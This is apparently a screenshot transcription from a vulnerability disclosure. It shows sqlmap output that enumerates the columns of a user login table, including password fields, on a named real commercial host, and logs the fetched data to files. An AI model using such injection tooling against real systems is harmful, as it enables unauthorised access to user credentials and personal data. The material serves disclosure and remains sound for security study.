 管理员: C:\Windows\system32\cmd.exe
[13:22:53] [INFO] the SQL query used returns 32 entries
Database: SAAS14
Table: USR_LOGIN
[32 columns]
+------------------+----------+
| Column | Type |
+------------------+----------+
| CUST_ID | NUMBER |
| CZ_STARTTIME | DATE |
| CZCODE | VARCHAR2 |
| DEPT_ID | NUMBER |
| DUTY_STATE | NUMBER |
| DYCON | VARCHAR2 |
| DYSHOW | NUMBER |
| EMAIL | VARCHAR2 |
| FAX | VARCHAR2 |
| IS_CZ | NUMBER |
| IS_DISPRICE | NUMBER |
| IS_MANAGER | NUMBER |
| IS_ORDERLIST | NUMBER |
| IS_PAY | NUMBER |
| IS_SHOWSYSTEMMSG | NUMBER |
| IS_VALIDATE | NUMBER |
| LAST_DATE | DATE |
| LAST_IP | VARCHAR2 |
| LOGIN_COUNT | NUMBER |
| LYT_ID | VARCHAR2 |
| MOBILE | VARCHAR2 |
| PARENT_AGENT_ID | NUMBER |
| PASSWORD | VARCHAR2 |
| PHONE | VARCHAR2 |
| PWD | VARCHAR2 |
| ROLE_ID | NUMBER |
| ROLE_TYPE | NUMBER |
| USER_GRADE | NUMBER |
| USER_ID | VARCHAR2 |
| USER_NAME | VARCHAR2 |
| USER_PERMISSION | VARCHAR2 |
| USER_STATE | NUMBER |
+------------------+----------+
[13:22:54] [INFO] fetched data logged to text files under 'C:\sqlmap\output\fenx
iao.lvmama.com'
[*] shutting down at 13:22:54
C:\sqlmap>
www.wooyun.org